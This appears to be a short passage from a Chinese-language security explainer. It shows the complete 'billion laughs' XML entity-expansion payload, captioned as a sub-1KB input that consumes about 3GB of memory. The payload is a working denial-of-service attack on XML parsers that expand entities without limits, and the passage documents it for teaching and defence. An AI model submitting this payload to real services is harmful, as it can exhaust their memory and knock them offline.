 一个小于1KB的攻击Payload能消耗3GB的内存，产生的十亿个“ lol ”
<?xml version="1.0"?>
<!DOCTYPE lolz [
  <!ENTITY lol "lol">
  <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
  <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
  <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
  <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
  <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
  <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
  <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
  <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>